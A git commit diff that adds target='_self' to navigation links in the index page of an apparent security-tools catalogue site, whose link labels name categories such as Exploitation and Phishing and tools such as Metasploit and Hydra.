

==== commit 8dbb7ff4: "Add target='_self' to anchor tags in index.html" ====
--- a/index.html
+++ b/index.html
@@ -91,17 +91,17 @@
 </div>
 <!-- ═══════════════════ CAT STRIP ═══════════════════ -->
 <div class="cat-strip"><div class="cs-inner">
-<a class="cs-btn act" href="index.html"><span class="cs-dot" style="background:var(--g)"></span>All Tools</a>
-<a class="cs-btn" href="exploitation.html"><span class="cs-dot" style="background:#ff4444"></span>Exploitation</a>
-<a class="cs-btn" href="network.html"><span class="cs-dot" style="background:#00aaff"></span>Network</a>
-<a class="cs-btn" href="phishing.html"><span class="cs-dot" style="background:#b060ff"></span>Phishing</a>
-<a class="cs-btn" href="osint.html"><span class="cs-dot" style="background:#00ff88"></span>OSINT</a>
-<a class="cs-btn" href="recon.html"><span class="cs-dot" style="background:#f5c518"></span>Recon</a>
-<a class="cs-btn" href="password.html"><span class="cs-dot" style="background:#ff7f50"></span>Password</a>
-<a class="cs-btn" href="system.html"><span class="cs-dot" style="background:#38bdf8"></span>System</a>
-<a class="cs-btn" href="style-ui.html"><span class="cs-dot" style="background:#e879f9"></span>Style &amp; UI</a>
-<a class="cs-btn" href="distros.html"><span class="cs-dot" style="background:#fb923c"></span>Distros</a>
-<a class="cs-btn" href="emulators.html"><span class="cs-dot" style="background:#34d399"></span>Emulators</a>
+<a class="cs-btn act" href="index.html" target="_self"><span class="cs-dot" style="background:var(--g)"></span>All Tools</a>
+<a class="cs-btn" href="exploitation.html" target="_self"><span class="cs-dot" style="background:#ff4444"></span>Exploitation</a>
+<a class="cs-btn" href="network.html" target="_self"><span class="cs-dot" style="background:#00aaff"></span>Network</a>
+<a class="cs-btn" href="phishing.html" target="_self"><span class="cs-dot" style="background:#b060ff"></span>Phishing</a>
+<a class="cs-btn" href="osint.html" target="_self"><span class="cs-dot" style="background:#00ff88"></span>OSINT</a>
+<a class="cs-btn" href="recon.html" target="_self"><span class="cs-dot" style="background:#f5c518"></span>Recon</a>
+<a class="cs-btn" href="password.html" target="_self"><span class="cs-dot" style="background:#ff7f50"></span>Password</a>
+<a class="cs-btn" href="system.html" target="_self"><span class="cs-dot" style="background:#38bdf8"></span>System</a>
+<a class="cs-btn" href="style-ui.html" target="_self"><span class="cs-dot" style="background:#e879f9"></span>Style &amp; UI</a>
+<a class="cs-btn" href="distros.html" target="_self"><span class="cs-dot" style="background:#fb923c"></span>Distros</a>
+<a class="cs-btn" href="emulators.html" target="_self"><span class="cs-dot" style="background:#34d399"></span>Emulators</a>
 </div></div>
 <!-- ═══════════════════ KALI HERO BANNER ═══════════════════ -->
 <div class="kali-hero">
@@ -1015,7 +1015,7 @@
 </div>
 <!-- Categories -->
 <div class="widget"><div class="w-hd"><div class="w-title"><i class="fa fa-folder"></i> Categories</div></div><div class="w-bd" style="padding:6px">
-<a class="cat-list-item" href="#toolsContainer" style="background:var(--bg3);box-shadow:inset 2px 0 0 var(--g)"><div class="cli-left"><div class="cli-dot" style="background:var(--g)"></div><span class="cli-name">All Tools</span></div><span class="cli-count">30</span></a>
+<a class="cat-list-item" href="#toolsContainer" style="background:var(--bg3);box-shadow:inset 2px 0 0 var(--g)" target="_self"><div class="cli-left"><div class="cli-dot" style="background:var(--g)"></div><span class="cli-name">All Tools</span></div><span class="cli-count">30</span></a>
 <div class="cat-list-item" onclick="filterCat('exploit',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})"><div class="cli-left"><div class="cli-dot" style="background:#ff4444"></div><span class="cli-name">Exploitation</span></div><span class="cli-count">5</span></div>
 <div class="cat-list-item" onclick="filterCat('network',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})"><div class="cli-left"><div class="cli-dot" style="background:#00aaff"></div><span class="cli-name">Network</span></div><span class="cli-count">4</span></div>
 <div class="cat-list-item" onclick="filterCat('phishing',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})"><div class="cli-left"><div class="cli-dot" style="background:#b060ff"></div><span class="cli-name">Phishing</span></div><span class="cli-count">5</span></div>
@@ -1098,10 +1098,10 @@
 <div>
 <div class="fc-t">Linux Tools</div>
 <ul class="f-links">
-<li><a href="network.html"><i class="fa fa-chevron-right"></i>Nmap &amp; Recon</a></li>
-<li><a href="exploitation.html"><i class="fa fa-chevron-right"></i>Metasploit</a></li>
-<li><a href="password.html"><i class="fa fa-chevron-right"></i>Hydra &amp; Password</a></li>
-<li><a href="network.html"><i class="fa fa-chevron-right"></i>Aircrack-ng WiFi</a></li>
+<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Nmap &amp; Recon</a></li>
+<li><a href="exploitation.html" target="_self"><i class="fa fa-chevron-right"></i>Metasploit</a></li>
+<li><a href="password.html" target="_self"><i class="fa fa-chevron-right"></i>Hydra &amp; Password</a></li>
+<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Aircrack-ng WiFi</a></li>
 <li><a href="#"><i class="fa fa-chevron-right"></i>SQLmap</a></li>
 <li><a href="#"><i class="fa fa-chevron-right"></i>Wireshark</a></li>
 </ul>


